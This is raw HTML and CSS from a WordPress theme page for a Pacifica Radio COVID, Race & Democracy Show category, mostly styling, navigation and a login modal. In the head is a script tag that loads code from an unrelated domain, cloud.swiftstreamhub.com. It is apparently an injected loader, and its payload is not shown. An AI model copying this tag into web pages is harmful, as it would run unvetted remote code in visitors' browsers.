        background-image: url(https://mayday.pacifica.org/wp-content/uploads/2020/04/placeholder-300x200-1.gif);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:22px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Oswald;
	font-size:30px;
	line-height:30px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Oswald;
	font-size:14px;
	line-height:24px;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Condensed";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Condensed";
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Condensed";
	font-size:28px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Oswald;
	font-size:26px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Oswald;
	font-size:24px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Oswald;
	font-size:22px;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Oswald;
	font-size:20px;
	
    }



	
    body, p {
    	font-family:Roboto;
	font-size:18px;
	line-height:30px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #d34b30;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ff2828;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #686868;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #1e73be;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:900;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:14px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #1e73be;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #686868;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #686868;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(104, 104, 104, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #cecece;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1e73be;
    }
    
    
    .td-sub-footer-container {
        background-color: #777777;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #eaeaea;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dddddd;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #686868;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #686868;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:24px;
	line-height:28px;
	font-weight:900;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 28px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:22px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	font-size:12px;
	line-height:22px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 22px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	font-size:18px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Condensed";
	font-size:24px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Roboto;
	font-size:14px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 20px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 20px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 20px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 20px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 20px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 20px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://covidtaskforce.pacifica.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://covidtaskforce.pacifica.org/category/kwanzaa/",
                    "name": "Kwanzaa"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-150x144.jpg" sizes="32x32" />
<link rel="icon" href="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-e1589087256303.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-e1589087256303.jpg" />
<meta name="msapplication-TileImage" content="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/05/pacifica-logo-1-e1589087256303.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-kwanzaa category-149 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-6.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/workerssolidarityactionnetwork/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/workweek-radio" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="Twitter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCMIgEJUyBXsO4ckVj3dYasw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-container"><ul id="menu-navigation" class="td-mobile-main-menu"><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2804"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a></li>
<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2809"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://covidtaskforce.pacifica.org/category/labor/">Labor</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2806"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a></li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2807"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a></li>
<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://covidtaskforce.pacifica.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top_menu" class="top-header-menu"><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1165"><a href="https://covidtaskforce.pacifica.org/contact-us/">CONTACT</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://covidtaskforce.pacifica.org/">
											<span class="td-logo-text">Pacifica Radio’s COVID, Race & Democracy Show</span>
										<span class="td-tagline-text">Free Speech listener-sponsored democratic media powered by the people</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
